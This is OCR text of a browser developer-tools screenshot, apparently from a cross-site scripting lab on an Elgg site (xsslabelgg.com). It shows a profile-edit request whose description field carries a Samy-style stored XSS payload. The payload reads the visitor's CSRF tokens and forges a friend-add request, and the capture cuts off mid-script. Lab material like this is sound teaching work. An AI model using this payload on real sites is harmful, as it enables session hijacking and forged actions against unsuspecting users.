 Inspec Debug {} Style Ed Perform Mem Netw Stora
All HTML CSS JS XHR Fonts Images Media WS
Persist Logs Disable cache
Other
Filter URLs
Sta… Meth…
Headers Cookies Params Response Timings Stack Trace
Filter request parameters
200 GET jqu
200 GET req
200 GET req
200 GET elg
200 GET en.
200 GET init
200 GET rea
200 GET Plu
302 POST edi
200 GET alic
16 requests 147.8
contactemail:
description: Samy is my hero<script> window.onload+=+function+()+{
++++++var+ts+=+"&
__elgg_ts="+++elgg.security.token.__elgg_ts;
++++++var+token+=+"&
__elgg_token="+++elgg.security.token.__elgg_token;
++++++var+sendurl+=+"http://www.xsslabelgg.com/action
/friends/add?friend=47"+++ts+++token+++ts+++token;
++++++if+(elgg.session.user.guid+!=+47)+{
++++++++++var+Ajax+=+new+XMLHttpRequest();
++++++++++Ajax.open("GET",+sendurl,+true);
++++++++++Ajax.setRequestHeader("Host",+"www.xsslabelg
g.com"); ++++++++++Ajax.setRequestHeader("Content-
Type",+"application/x-www-form-urlencoded");